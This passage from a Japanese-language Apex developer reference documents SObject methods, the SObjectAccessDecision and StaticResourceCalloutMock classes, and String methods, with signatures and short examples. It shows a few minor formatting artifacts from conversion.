クエリ対象の sObject 項目に関する情報を返します。sObject 項目が直接割り当てか SOQL クエリへの追加によって入力される場合、`true` を返します。sObject 項目が設定されていない場合、`false` を返します。無効な項目が指定されている場合、`SObjectException` が発生します。

## 署名

```
public Void isSet (Schema.SObjectField field)
```

## パラメータ

*field*

型: [SObjectField クラス](#)

## 戻り値

型: [Boolean](#)

## 使用方法

`isSet` メソッドは、項目に特定のユーザが組織権限またはその他の特殊なアクセス権によってアクセス可能であるかどうかを確認しません。

## 例

```
Contact newContact = new Contact (LastName = 'Joyce');
insert (newContact); //Insert a new contact with last name Joyce
Contact c = [SELECT FirstName FROM Contact WHERE Id = :newContact.Id];
System.assertEquals (true, c.isSet (Contact.FirstName)); //FirstName field in query
System.assertEquals (false, c.isSet (Contact.LastName)); //LastName field not in query
```

## `put (fieldName, value)`

指定された項目の値を設定し、項目の以前の値を返します。

## 署名

```
public Object put (String fieldName, Object value)
```

## パラメータ

*fieldName*

型: [String](#)

*value*

型: [Object](#)

## 戻り値

型: [Object](#)

## 例

```
Account acc = new Account (name = 'test', description = 'old desc');
String oldDesc = (String) acc.put ('description', 'new desc');
```

```
System.assertEquals('old desc', oldDesc);
System.assertEquals('new desc', acc.description);
```

### **put(fieldName, value)**

項目トークン `Schema.sObjectField` (`Schema.Account.AccountNumber` など) で指定された項目の値を設定し、項目の以前の値を返します。

### 署名

```
public Object put(Schema.SObjectField fieldName, Object value)
```

### パラメータ

*fieldName*

型: `Schema.SObjectField`

*value*

型: `Object`

### 戻り値

型: `Object`

### 例

```
Account acc = new Account(name = 'test', description = 'old desc');
String oldDesc = (String) acc.put(Schema.Account.Description, 'new desc');
System.assertEquals('old desc', oldDesc);
System.assertEquals('new desc', acc.description);
```

 **メモ:** 項目トークンは、個人取引先では使用できません。 `Schema.Account.fieldname` にアクセスすると、例外エラーが発生します。代わりに、項目名を文字列として指定します。

### **putSObject(fieldName, value)**

指定された項目の値を設定します。このメソッドは主に、外部IDの値に設定するために動的DMLで使用します。メソッドは項目の以前の値を返します。

### 署名

```
public SObject putSObject(String fieldName, SObject value)
```

### パラメータ

*fieldName*

型: `String`

*value*

型: `SObject`

## 戻り値

型: [SObject](#)

## 例

```
Account acc = new Account(name = 'Acme', description = 'Acme Account');
insert acc;
Contact con = new Contact(lastname = 'AcmeCon', accountId = acc.id);
insert con;
Account acc2 = new Account(name = 'Not Acme');

Contact contactDB =
    (Contact)[SELECT Id, AccountId, Account.Name FROM Contact WHERE id = :con.id LIMIT 1];
Account a = (Account)contactDB.putSObject('Account', acc2);
System.assertEquals('Acme', a.name);
System.assertEquals('Not Acme', contactDB.Account.name);
```

### **putSObject(fieldName, value)**

トークン `Schema.SObjectType` で指定される項目の値を設定します。このメソッドは主に、外部IDの値に設定するために動的DMLで使用します。メソッドは項目の以前の値を返します。

## 署名

```
public SObject putSObject(Schema.SObjectType fieldName, SObject value)
```

## パラメータ

*fieldName*

型: [Schema.SObjectType](#)

*value*

型: [SObject](#)

## 戻り値

型: [SObject](#)

### **recalculateFormulas()**

`SObject`のすべての数式項目を再計算し、更新された項目値を設定します。数式ロジックに対する変更をテストするたびにオブジェクトを挿入または更新する代わりに、このメソッドをコールして新しい項目値を確認します。必要に応じてロジックにさらなる変更を行います。

## 署名

```
public Void recalculateFormulas()
```

## 戻り値

型: Void

## 使用方法

このメソッドは、クロスオブジェクト数式を再計算しません。クロスオブジェクト数式項目と非クロスオブジェクト数式項目の両方があるオブジェクトでこのメソッドをコールすると、非クロスオブジェクト数式項目のみが再計算されます。

各 `recalculateFormulas` コールは、SOQL クエリの制限にカウントされます。「[実行ガバナと制限](#)」を参照してください。

## 関連トピック:

[クロスオブジェクト数式項目とは](#)

### **setOptions (DMLOptions)**

SObject の DMLOptions オブジェクトを設定します。

## 署名

```
public Void setOptions(database.DMLOptions DMLOptions)
```

## パラメータ

*DMLOptions*

型: [Database.DMLOptions](#)

## 戻り値

型: Void

## 例

```
Database.DMLOptions dmo = new Database.dmlOptions();
dmo.assignmentRuleHeader.useDefaultRule = true;

Account acc = new Account(Name = 'Acme');
acc.setOptions(dmo);
```

## SObjectAccessDecision クラス

[Security.stripInaccessible](#) メソッドへの呼び出しの結果と、それらの結果を取得するためのメソッドが含まれています。

## 名前空間

[System](#)

このセクションの内容:

[SObjectAccessDecision のメソッド](#)

## SObjectAccessDecision のメソッド

SObjectAccessDecision のメソッドは次のとおりです。

このセクションの内容:

[getModifiedIndexes\(\)](#)

[stripInaccessible](#) メソッドで変更された sObject のインデックスを返します。

[getRecords\(\)](#)

現在のユーザの項目レベルセキュリティチェックに失敗した項目が除外されている以外はソースレコードと同じ、新しい sObject のリストを返します。

[getRemovedFields\(\)](#)

sObject 型と対応するアクセスできない項目の対応付けを返します。対応付けのキーは、sObject 型の文字列表現です。対応付けの値は、アクセスできない項目の名前を示す一連の文字列です。

### getModifiedIndexes ()

[stripInaccessible](#) メソッドで変更された sObject のインデックスを返します。

### 署名

```
public Set<Integer> getModifiedIndexes ()
```

### 戻り値

型: [Set<Integer>](#)

変更された sObject の行インデックスを表す符号なし整数のセット。

### 例

この例では、ユーザにアカウントの AnnualRevenue 項目を更新する権限はありません。

```
List<Account> accounts = new List<Account>{
    new Account (Name='Account1', AnnualRevenue=1000),
    new Account (Name='Account2')
};

// Strip fields that are not updatable
SObjectAccessDecision decision = Security.stripInaccessible(
    AccessType.UPDATABLE,
    accounts);

// Print stripped records
for (SObject strippedAccount : decision.getRecords()) {
    System.debug(strippedAccount);
}
```

```
}  
  
// Print modified indexes  
System.debug(decision.getModifiedIndexes());
```

### getRecords ()

現在のユーザの項目レベルセキュリティチェックに失敗した項目が除外されている以外はソースレコードと同じ、新しい sObject のリストを返します。

### 使用方法

`stripInaccessible` メソッドは、現在のユーザ操作のコンテキストでソースレコードへの項目レベルのアクセス権チェックを実行します。 `getRecords ()` メソッドは、現在のユーザがアクセスできる項目のみを含んだ新しいレコードを返します。

### 署名

```
public List<SObject> getRecords ()
```

### 戻り値

型: `List<SObject>`

結果リストに sObject が 1 つしか含まれていなくても、戻り型はリストです (サイズ 1)。

### 例

この例では、ユーザにアカウントの `AnnualRevenue` 項目を更新する権限はありません。

```
List<Account> accounts = new List<Account>{  
    new Account (Name='Account1', AnnualRevenue=1000),  
    new Account (Name='Account2')  
};  
  
// Strip fields that are not updatable  
SObjectAccessDecision decision = Security.stripInaccessible(  
    AccessType.UPDATABLE,  
    accounts);  
  
// Print stripped records  
for (SObject strippedAccount : decision.getRecords ()) {  
    System.debug(strippedAccount);  
}
```

### getRemovedFields ()

sObject 型と対応するアクセスできない項目の対応付けを返します。対応付けのキーは、sObject 型の文字列表現です。対応付けの値は、アクセスできない項目の名前を示す一連の文字列です。

## 署名

```
public Map<String,Set<String>> getRemovedFields()
```

## 戻り値

型: `Map<String,Set<String>>`

## 例

この例では、ユーザにアカウントの `AnnualRevenue` 項目を更新する権限はありません。

```
List<Account> accounts = new List<Account>{
    new Account (Name='Account1', AnnualRevenue=1000),
    new Account (Name='Account2')
};

// Strip fields that are not updatable
SObjectAccessDecision decision = Security.stripInaccessible(
    AccessType.UPDATABLE,
    accounts);

// Print stripped records
for (SObject strippedAccount : decision.getRecords()) {
    System.debug(strippedAccount);
}

// Print removed fields
System.debug(decision.getRemovedFields());
```

## StaticResourceCalloutMock クラス

HTTP コールアウトのテストで擬似応答を指定するために使用するユーティリティクラスです。

## 名前空間

[System](#)

## 使用方法

このクラスのメソッドを使用して、HTTP コールアウトのテストでの応答のプロパティを設定します。

このセクションの内容:

[StaticResourceCalloutMock のコンストラクタ](#)

[StaticResourceCalloutMock のメソッド](#)

## StaticResourceCalloutMock のコンストラクタ

`StaticResourceCalloutMock` のコンストラクタは次のとおりです。

このセクションの内容:

[StaticResourceCalloutMock\(\)](#)

`StaticResourceCalloutMock` クラスの新しいインスタンスを作成します。

### **StaticResourceCalloutMock ()**

`StaticResourceCalloutMock` クラスの新しいインスタンスを作成します。

署名

```
public StaticResourceCalloutMock()
```

### **StaticResourceCalloutMock のメソッド**

`StaticResourceCalloutMock` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[setHeader\(headerName, headerValue\)](#)

擬似応答に指定されたヘッダー名と値を設定します。

[setStaticResource\(resourceName\)](#)

レスポンスボディを含む、指定された静的リソースを設定します。

[setStatus\(httpStatus\)](#)

応答に指定された HTTP 状況を設定します。

[setStatusCode\(httpStatusCode\)](#)

応答に指定された HTTP 状況を設定します。

### **setHeader (headerName, headerValue)**

擬似応答に指定されたヘッダー名と値を設定します。

署名

```
public Void setHeader(String headerName, String headerValue)
```

パラメータ

*headerName*

型: `String`

*headerValue*

型: `String`

戻り値

型: `Void`

**setStaticResource (resourceName)**

レスポンスボディを含む、指定された静的リソースを設定します。

## 署名

```
public Void setStaticResource(String resourceName)
```

## パラメータ

*resourceName*

型: [String](#)

## 戻り値

型: [Void](#)

**setStatus (httpStatus)**

応答に指定された HTTP 状況を設定します。

## 署名

```
public Void setStatus(String httpStatus)
```

## パラメータ

*httpStatus*

型: [String](#)

## 戻り値

型: [Void](#)

**setStatusCode (httpStatusCode)**

応答に指定された HTTP 状況を設定します。

## 署名

```
public Void setStatusCode(Integer httpStatusCode)
```

## パラメータ

*httpStatusCode*

型: [Integer](#)

## 戻り値

型: [Void](#)

## String クラス

String プリミティブデータ型のメソッドが含まれます。

### 名前空間

System

### 使用方法

String についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

### String のメソッド

String のメソッドは次のとおりです。

このセクションの内容:

[abbreviate\(maxWidth\)](#)

現在の string が指定した長さよりも長い場合、指定した長さに省略して省略記号を追加した string を返します。それ以外の場合、省略記号を付けずに元の string を返します。

[abbreviate\(maxWidth, offset\)](#)

指定した文字オフセットで開始する、指定した長さに省略した string を返します。返される string では、先頭と末尾の文字が削除されている場合はこれらの場所に省略記号が追加されます。

[capitalize\(\)](#)

現在の string の最初の文字をタイトルの大文字にして返します。

[center\(size\)](#)

現在の string が指定したサイズで中央に表示されるように、左右に空白を埋め込んで返します。指定したサイズが現在の string サイズよりも小さい場合、string 全体が空白を追加せずに返されます。

[center\(size, paddingString\)](#)

現在の string が指定したサイズで中央に表示されるように、左右に指定した string を埋め込んで返します。指定したサイズが現在の string サイズよりも小さい場合、string 全体が埋め込みなしで返されます。

[charAt\(index\)](#)

指定されたインデックスで文字の値を返します。

[codePointAt\(index\)](#)

指定されたインデックスで Unicode コードポイント値を返します。

[codePointBefore\(index\)](#)

指定されたインデックスより前に出現する Unicode コードポイント値を返します。

[codePointCount\(beginIndex, endIndex\)](#)

指定されたテキスト範囲内にある Unicode コードポイントの数を返します。

[compareTo\(secondString\)](#)

string の各文字の unicode 値に基づいて、2つの文字列を辞書編集的に比較します。

`contains(substring)`

メソッドをコールした `string` に、`substring` に指定された文字のシーケンスが含まれている場合にのみ、`true` を返します。

`containsAny(inputString)`

現在の `string` に指定した `string` 内のいずれかの文字が含まれる場合は `true`、それ以外の場合は `false` を返します。

`containsIgnoreCase(substring)`

現在の `string` に指定した文字シーケンス (大文字と小文字を区別しない) が含まれる場合は `true`、それ以外の場合は `false` を返します。

`containsNone(inputString)`

現在の `string` に、指定した `string` 内のいずれかの文字が含まれない場合は `true`、それ以外の場合は `false` を返します。

`containsOnly(inputString)`

現在の `string` に指定した文字シーケンス内の文字のみが含まれ、その他の文字は含まれない場合は `true`、それ以外の場合は `false` を返します。

`containsWhitespace()`

現在の `string` に空白文字が含まれる場合は `true`、それ以外の場合は `false` を返します。

`countMatches(substring)`

現在の `string` 内で指定したサブ文字列が発生する回数を返します。

`deleteWhitespace()`

現在の `string` のすべての空白文字を削除して返します。

`difference(secondString)`

現在の `string` と指定した `string` 間の差異を返します。

`endsWith(suffix)`

メソッドをコールした `string` が `suffix` で終わる場合、`true` を返します。

`endsWithIgnoreCase(suffix)`

現在の `string` が指定したサフィックスで終わる場合は `true`、それ以外の場合は `false` を返します。

`equals(secondString)`

非推奨。このメソッドは、`equals(stringOrId)` に置き換えられます。渡された文字列が `null` ではなく、現在の文字列と同じバイナリ文字シーケンスを表す場合、`true` を返します。このメソッドを使用して、大文字と小文字を区別する比較を実行します。

`equals(stringOrId)`

渡されたオブジェクトが `null` ではなく、現在の文字列と同じバイナリ文字シーケンスを表す場合、`true` を返します。文字列と、文字列または ID を表すオブジェクトを比較するには、このメソッドを使用します。

`equalsIgnoreCase(secondString)`

`secondString` が `null` ではなく、メソッドをコールした `string` と同じ文字シーケンスを表す場合、`true` を返します。大文字と小文字は区別されません。

`escapeCsv()`

必要に応じて、CSV 列の `string` を二重引用符で囲んで返します。

[escapeEcmaScript\(\)](#)

EcmaScript string ルールを使用して string 内の文字をエスケープします。

[escapeHtml3\(\)](#)

HTML 3.0 エンティティを使用して string 内の文字をエスケープします。

[escapeHtml4\(\)](#)

HTML 4.0 エンティティを使用して string 内の文字をエスケープします。

[escapeJava\(\)](#)

Java 文字列ルールを使用して文字がエスケープされている文字列を返します。エスケープされる文字として、引用符や、タブ、バックスラッシュ、改行文字のような制御文字などがあります。

[escapeSingleQuotes\(stringToEscape\)](#)

String *s* の単一引用符の前にエスケープ文字 (\) を追加した String を返します。

[escapeUnicode\(\)](#)

Unicode 文字が Unicode エスケープシーケンスにエスケープされている文字列を返します。

[escapeXml\(\)](#)

XML エンティティを使用して string 内の文字をエスケープします。

[format\(stringToFormat, formattingArguments\)](#)

第 1 引数をパターンとして扱い、第 2 引数を置換および形式設定に使用して文字列を返します。この置換および形式設定は、`apex:outputText` および `Java MessageFormat` クラスと同じ方法です。第 2 引数の List の非文字列型は、その型に存在する `toString()` メソッド上書きを適用して暗黙的に文字列に変換されます。

[fromCharArray\(charArray\)](#)

整数のリストの値から string を返します。

[getChars\(\)](#)

この文字列内の文字を表す文字値の配列を返します。

[getCommonPrefix\(strings\)](#)

指定したすべての文字列に共通する最初の文字シーケンスを文字列として返します。

[getLevenshteinDistance\(stringToCompare\)](#)

現在の string と指定した string 間のレーベンシュタイン距離を返します。

[getLevenshteinDistance\(stringToCompare, threshold\)](#)

現在の string と指定した string 間のレーベンシュタイン距離が指定したしきい値以下の場合はその距離を返します。それ以外の場合は -1 を返します。

[hashCode\(\)](#)

この文字列のハッシュコード値を返します。

[indexOf\(substring\)](#)

指定したサブ文字列が最初に発生したインデックスを返します。サブ文字列がない場合、このメソッドは -1 を返します。

[indexOf\(substring, index\)](#)

特定のインデックスの位置から指定したサブ文字列が最初に出現した位置のインデックス(開始値0)を返します。サブ文字列がない場合、このメソッドは -1 を返します。

[indexOfAny\(substring\)](#)

サブ文字列で指定したいいずれかの文字が最初に発生した位置の開始値 0 のインデックスを返します。指定したすべての文字が 1 つもない場合、-1 が返されます。

[indexOfAnyBut\(substring\)](#)

指定したサブ文字列内に存在しない文字が最初に発生した位置の開始値 0 のインデックスを返します。サブ文字列内の文字のみで構成されている場合、-1 を返します。

[indexOfChar\(character\)](#)

指定された文字値に対応する文字が最初に出現した位置のインデックスを返します。

[indexOfChar\(character, startIndex\)](#)

指定されたインデックスから開始し、指定された文字値に対応する文字が最初に出現した位置のインデックスを返します。

[indexOfDifference\(stringToCompare\)](#)

指定した文字列と異なる文字が最初に出現した位置のインデックス (開始値 0) を返します。

[indexOfIgnoreCase\(substring\)](#)

指定したサブ文字列 (大文字と小文字を区別しない) が最初に発生した位置の開始値 0 のインデックスを返します。サブ文字列がない場合、このメソッドは -1 を返します。

[indexOfIgnoreCase\(substring, startPosition\)](#)

インデックス *i* の位置から指定したサブ文字列 (大文字と小文字を区別しない) が最初に発生した位置の開始値 0 のインデックスを返します。サブ文字列がない場合、このメソッドは -1 を返します。

[isAllLowerCase\(\)](#)

現在の string 内のすべての文字が小文字の場合は `true`、それ以外の場合は `false` を返します。

[isAllUpperCase\(\)](#)

現在の string 内のすべての文字が大文字の場合は `true`、それ以外の場合は `false` を返します。

[isAlpha\(\)](#)

現在の string 内のすべての文字が Unicode 文字のみの場合は `true`、それ以外の場合は `false` を返します。

[isAlphaSpace\(\)](#)

現在の string 内のすべての文字が Unicode 文字または空白のみの場合は `true`、それ以外の場合は `false` を返します。

[isAlphanumeric\(\)](#)

現在の string 内のすべての文字が Unicode 文字または数字のみの場合は `true`、それ以外の場合は `false` を返します。

[isAlphanumericSpace\(\)](#)

現在の string 内のすべての文字が Unicode 文字、数字、または空白のみの場合は `true`、それ以外の場合は `false` を返します。

[isAsciiPrintable\(\)](#)

現在の string に印字可能な ASCII 文字のみが含まれる場合は `true`、それ以外の場合は `false` を返します。

[isBlank\(inputString\)](#)

指定した string が空白、空 (""), または null の場合は `true`、それ以外の場合は `false` を返します。

[isEmpty\(inputString\)](#)

指定した string が空 ("") または null の場合は `true`、それ以外の場合は `false` を返します。

`isNotBlank(inputString)`

指定した `string` が空白でない、空 ("") でない、および `null` でない場合は `true`、それ以外の場合は `false` を返します。

`isNotEmpty(inputString)`

指定した `string` が空 ("") でない、および `null` でない場合は `true`、それ以外の場合は `false` を返します。

`isNumeric()`

現在の `string` に Unicode 数字のみが含まれる場合は `true`、それ以外の場合は `false` を返します。

`isNumericSpace()`

現在の `string` に Unicode 数字または空白のみが含まれる場合は `true`、それ以外の場合は `false` を返します。

`isWhitespace()`

現在の `string` に空白文字のみが含まれる場合または空の場合は `true`、それ以外の場合は `false` を返します。

`join(iterableObj, separator)`

指定した `List` などの `Iterable` オブジェクトの要素を、指定した区切り文字で区切られた 1 つの `string` に結合します。

`lastIndexOf(substring)`

指定したサブ文字列が最後に発生したインデックスを返します。サブ文字列がない場合、このメソッドは `-1` を返します。

`lastIndexOf(substring, endPosition)`

インデックス `0` の文字から始まり、指定したインデックスで終わる範囲で、指定したサブ文字列が最後に発生した位置のインデックスを返します。

`lastIndexOfChar(character)`

指定された文字値に対応する文字が最後に出現した位置のインデックスを返します。

`lastIndexOfChar(character, endIndex)`

指定されたインデックスから開始し、指定された文字値に対応する文字が最後に出現した位置のインデックスを返します。

`lastIndexOfIgnoreCase(substring)`

指定したサブ文字列 (大文字と小文字を区別しない) が最後に発生した位置のインデックスを返します。

`lastIndexOfIgnoreCase(substring, endPosition)`

インデックス `0` の文字から始まり、指定したインデックスで終わる範囲で、指定したサブ文字列 (大文字と小文字を区別しない) が最後に発生した位置のインデックスを返します。

`left(length)`

現在の `string` の左端から指定した長さ分の文字を返します。

`leftPad(length)`

指定した長さになるまで現在の `string` の左側に空白を埋め込んで返します。

`leftPad(length, padStr)`

指定した長さになるまで左側に `String padStr` を埋め込んで現在の `String` を返します。

`length()`

`string` に含まれる 16 ビット Unicode 文字の数を返します。

`mid(startIndex, length)`

指定した開始値 0 の `startIndex` の文字で始まる、`length` によって指定された文字数の新しい string を返します。

`normalizeSpace()`

現在の string の先頭、末尾、繰り返しの空白文字を削除して返します。

`offsetByCodePoints(index, codePointOffset)`

指定されたインデックスから指定されたコードポイント数でオフセットした Unicode コードポイントのインデックスを返します。

`remove(substring)`

発生したすべての指定したサブ文字列を削除して、結果の文字列を返します。

`removeEnd(substring)`

指定したサブ文字列が string の末尾に発生した場合にのみサブ文字列を削除します。

`removeEndIgnoreCase(substring)`

指定したサブ文字列 (大文字と小文字を区別しない) が string の末尾に発生した場合にのみ、そのサブ文字列を削除します。

`removeStart(substring)`

指定したサブ文字列が string の先頭に発生した場合にのみ、そのサブ文字列を削除します。

`removeStartIgnoreCase(substring)`

指定したサブ文字列 (大文字と小文字を区別しない) が string の先頭に発生した場合にのみ、そのサブ文字列を削除します。

`repeat(numberOfTimes)`

現在の string を指定した回数だけ繰り返して返します。

`repeat(separator, numberOfTimes)`

現在の string を指定した回数だけ繰り返し、指定した区切り文字を使用して、繰り返される string を区切って返します。

`replace(target, replacement)`

リテラル対象シーケンス `target` に一致する文字列の各サブ文字列を、指定したリテラル置換シーケンス `replacement` と置き換えます。

`replaceAll(regExp, replacement)`

正規表現 `regExp` に一致する文字列の各サブ文字列を、置換シーケンス `replacement` と置き換えます。

`replaceFirst(regExp, replacement)`

正規表現 `regExp` に一致する文字列の最初のサブ文字列を、置換シーケンス `replacement` と置き換えます。

`reverse()`

すべての文字を逆順にした string を返します。

`right(length)`

現在の string の右端から指定した長さ分の文字を返します。

`rightPad(length)`

指定した長さになるまで現在の string の右側に空白を埋め込んで返します。

`rightPad(length, padStr)`

指定した長さになるまで右側に `String padStr` を埋め込んで現在の `String` を返します。

`split(regExp)`

文字列の各サブ文字列を含むリストを返します。このサブ文字列は、正規表現 `regExp`、または文字列の末尾に達することで終了します。

`split(regExp, limit)`

文字列の各サブ文字列を含むリストを返します。このサブ文字列は、正規表現 `regExp`、または文字列の末尾に達することで終了します。

`splitByCharacterType()`

現在の `string` を文字の種類ごとに分割し、同じ種類の連続文字グループのリストを完全なトークンとして返します。

`splitByCharacterTypeCamelCase()`

現在の `string` を文字の種類ごとに分割し、同じ種類の連続文字グループのリストを完全なトークンとして返します。ただし、小文字トークンの直前に大文字がある場合、その大文字は直前の小文字トークンではなく後続の小文字トークンに属します。

`startsWith(prefix)`

メソッドをコールした `string` が `prefix` で始まる場合、`true` を返します。

`startsWithIgnoreCase(prefix)`

現在の `string` が指定したプレフィックス (大文字と小文字を区別しない) で始まる場合は `true` を返します。

`stripHtmlTags()`

HTML マークアップを削除し、プレーンテキストを返します。

`substring(startIndex)`

指定した開始値 0 の `startIndex` の文字で始まり `string` の末尾まで続く新しい `string` を返します。

`substring(startIndex, endIndex)`

指定した開始値 0 の `startIndex` の文字で始まり `endIndex - 1` の文字まで続く新しい `string` を返します。

`substringAfter(separator)`

指定した区切り文字が最初に出現した位置より後にあるサブ文字列を返します。

`substringAfterLast(separator)`

指定した区切り文字が最後に出現した位置より後にあるサブ文字列を返します。

`substringBefore(separator)`

指定した区切り文字が最初に出現した位置より前にあるサブ文字列を返します。

`substringBeforeLast(separator)`

指定した区切り文字が最後に出現した位置より前にあるサブ文字列を返します。

`substringBetween(tag)`

指定した `tag` 文字列で囲まれたサブ文字列を返します。

`substringBetween(open, close)`

2つの指定した `string` 間に出現したサブ文字列を返します。

`swapCase()`

デフォルトの英語 (米国) ロケールを使用して、`string` のすべての文字の大文字と小文字を入れ替えて返します。

[toLowerCase\(\)](#)

string のすべての文字を、デフォルトの英語 (米国) ロケールのルールを使用して、小文字に変換します。

[toLowerCase\(locale\)](#)

string のすべての文字を、指定したロケールのルールを使用して、小文字に変換します。

[toUpperCase\(\)](#)

string のすべての文字を、デフォルトの英語 (米国) ロケールのルールを使用して、大文字に変換します。

[toUpperCase\(locale\)](#)

string のすべての文字を、指定したロケールのルールを使用して、大文字に変換します。

[trim\(\)](#)

文字列のコピーを返します。このとき先頭と末尾の空白文字は含まれません。

[uncapitalize\(\)](#)

現在の string の最初の文字を小文字にして返します。

[unescapeCsv\(\)](#)

エスケープ解除された CSV 列を表す string を返します。

[unescapeEcmaScript\(\)](#)

string 内にある EcmaScript リテラルのエスケープを解除します。

[unescapeHtml3\(\)](#)

HTML 3.0 エンティティを使用して string 内の文字のエスケープを解除します。

[unescapeHtml4\(\)](#)

HTML 4.0 エンティティを使用して string 内の文字のエスケープを解除します。

[unescapeJava\(\)](#)

Java リテラルをエスケープ解除した文字列を返します。エスケープ解除されるリテラルには、引用符 (\") や、タブ (\t)、改行文字 (\n) のような制御文字のエスケープシーケンスなどがあります。

[unescapeUnicode\(\)](#)

エスケープされた Unicode 文字をエスケープ解除した文字列を返します。

[unescapeXml\(\)](#)

XML エンティティを使用して string 内の文字のエスケープを解除します。

[valueOf\(dateToConvert\)](#)

指定した date を表す string を、標準の「yyyy-MM-dd」形式で返します。

[valueOf\(datetimeToConvert\)](#)

指定した datetime を表す string を、ローカルタイムゾーンの標準「yyyy-MM-dd HH:mm:ss」形式で返します。

[valueOf\(decimalToConvert\)](#)

指定された decimal を表す string を返します。

[valueOf\(doubleToConvert\)](#)

指定された double を表す string を返します。

[valueOf\(integerToConvert\)](#)

指定された integer を表す string を返します。

[valueOf\(longToConvert\)](#)

指定された long を表す string を返します。

`valueOf(toConvert)`

指定したオブジェクトの引数の文字列表現を返します。

`valueOfGmt(dateTimeToConvert)`

指定した `datetime` を表す `string` を、GMT タイムゾーンの標準「yyyy-MM-dd HH:mm:ss」形式で返します。

### **abbreviate (maxWidth)**

現在の `string` が指定した長さよりも長い場合、指定した長さに省略して省略記号を追加した `string` を返します。それ以外の場合、省略記号を付けずに元の `string` を返します。

### 署名

```
public String abbreviate(Integer maxWidth)
```

### パラメータ

`maxWidth`

型: `Integer`

`maxWidth` が 4 未満の場合、このメソッドは実行時例外を発生させます。

### 戻り値

型: `String`

### 例

```
String s = 'Hello Maximillian';
String s2 = s.abbreviate(8);
System.assertEquals('Hello...', s2);
System.assertEquals(8, s2.length());
```

### **abbreviate (maxWidth, offset)**

指定した文字オフセットで開始する、指定した長さに省略した `string` を返します。返される `string` では、先頭と末尾の文字が削除されている場合はこれらの場所に省略記号が追加されます。

### 署名

```
public String abbreviate(Integer maxWidth, Integer offset)
```

### パラメータ

`maxWidth`

型: `Integer`

オフセットは、返される `string` の左端の文字または省略記号に続く最初の文字であるとは限りませんが、結果のどこかに表示されます。これらに関係なく、`abbreviate` は `maxWidth` を超える長さの `string` は返しません。`maxWidth` が小さすぎる場合、このメソッドは実行時例外を発生させます。

*offset*  
型: [Integer](#)

戻り値

型: [String](#)

例

```
String s = 'Hello Maximillian';  
// Start at M  
String s2 = s.abbreviate(9,6);  
System.assertEquals('...Max...', s2);  
System.assertEquals(9, s2.length());
```

**capitalize()**

現在の `string` の最初の文字をタイトルの大文字にして返します。

署名

```
public String capitalize()
```

戻り値

型: [String](#)

使用方法

このメソッドは、[Character.toUpperCase\(char\)](#) Java メソッドに基づいています。

例

```
String s = 'hello maximillian';  
String s2 = s.capitalize();  
System.assertEquals('Hello maximillian', s2);
```

**center(size)**

現在の `string` が指定したサイズで中央に表示されるように、左右に空白を埋め込んで返します。指定したサイズが現在の `string` サイズよりも小さい場合、`string` 全体が空白を追加せずに返されます。

署名

```
public String center(Integer size)
```

## パラメータ

*size*

型: [Integer](#)

## 戻り値

型: [String](#)

## 例

```
String s = 'hello';
String s2 = s.center(9);
System.assertEquals(
    ' hello ',
    s2);
```

### **center(size, paddingString)**

現在の `string` が指定したサイズで中央に表示されるように、左右に指定した `string` を埋め込んで返します。指定したサイズが現在の `string` サイズよりも小さい場合、`string` 全体が埋め込みなしで返されます。

## 署名

```
public String center(Integer size, String paddingString)
```

## パラメータ

*size*

型: [Integer](#)

*paddingString*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String s = 'hello';
String s2 = s.center(9, '-');
System.assertEquals('--hello--', s2);
```

### **charAt(index)**

指定されたインデックスで文字の値を返します。

## 署名

```
public Integer charAt(Integer index)
```

## パラメータ

*index*

型: `Integer`

値を取得する文字のインデックス。

## 戻り値

型: `Integer`

文字の整数値。

## 使用方法

`charAt` メソッドは、指定されたインデックスで参照される文字の値を返します。インデックスがサロゲートペアの先頭(上位サロゲートコードポイント)を参照している場合、このメソッドは上位サロゲートコードポイントのみを返します。サロゲートペアに対応する補助コードポイントを返すには、代わりに `codePointAt` をコールします。

## 例

次の例では、インデックス 0 にある最初の文字の値を取得します。

```
String str = 'Ω is Omega.';
System.assertEquals(937, str.charAt(0));
```

次の例では `charAt` と `codePointAt` の違いを示します。この例ではこれらのメソッドをエスケープされた補助 Unicode 文字に対してコールします。`charAt(0)` は、上位サロゲート値 (`\uD835` に対応) を返します。`codePointAt(0)` は、サロゲートペア全体の値を返します。

```
String str = '\uD835\uDD0A';
System.assertEquals(55349, str.charAt(0),
    'charAt(0) didn\'t return the high surrogate.');
```

```
System.assertEquals(120074, str.codePointAt(0),
    'codePointAt(0) didn\'t return the entire two-character supplementary value.');
```

### `codePointAt(index)`

指定されたインデックスで Unicode コードポイント値を返します。

## 署名

```
public Integer codePointAt(Integer index)
```

## パラメータ

*index*

型: [Integer](#)

文字列に含まれる文字 (Unicode コードユニット) のインデックス。インデックス範囲は 0 ~ (文字列長 - 1) です。

## 戻り値

型: [Integer](#)

指定されたインデックスの Unicode コードポイント値。

## 使用方法

*index* がサロゲートペアの先頭(上位サロゲートコードポイント)を参照していて、その次のインデックスの文字値が下位サロゲートコードポイントを参照している場合、このメソッドはサロゲートペアに対応する補助コードポイントを返します。それ以外の場合、このメソッドは所定のインデックスにある文字値を返します。

Unicode とサロゲートペアについての詳細は、「[ユニコードコンソーシアム](#)」を参照してください。

## 例

次の例では、インデックス0にある最初の文字のコードポイント値を取得します。この場合は、エスケープされたオメガ(Ω)文字です。また、この例ではインデックス20のコードポイントも取得します。これはエスケープされた補助 Unicode 文字(文字のペア)に対応します。さらに、オメガのエスケープされた形式とエスケープされていない形式のコードポイント値が同じであることを検証します。

この例の補助文字(`\\uD835\\uDD0A`)は、次の数学用フラクトゥール大文字Gに対応します。 

```
String str = '\\u03A9 is Ω (Omega), and \\uD835\\uDD0A ' +
    ' is Fraktur Capital G.';
System.assertEquals(937, str.codePointAt(0));
System.assertEquals(120074, str.codePointAt(20));
// Escaped or unescaped forms of the same character have the same code point
System.assertEquals(str.codePointAt(0), str.codePointAt(5));
```

## **codePointBefore(index)**

指定されたインデックスより前に出現する Unicode コードポイント値を返します。

## 署名

```
public Integer codePointBefore(Integer index)
```

## パラメータ

*index*

型: [Integer](#)

返される Unicode コードポイントの前のインデックス。インデックス範囲は 1 ~ 文字列長です。

## 戻り値

型: [Integer](#)

指定されたインデックスより前に出現する文字または Unicode コードポイント値。

## 使用方法

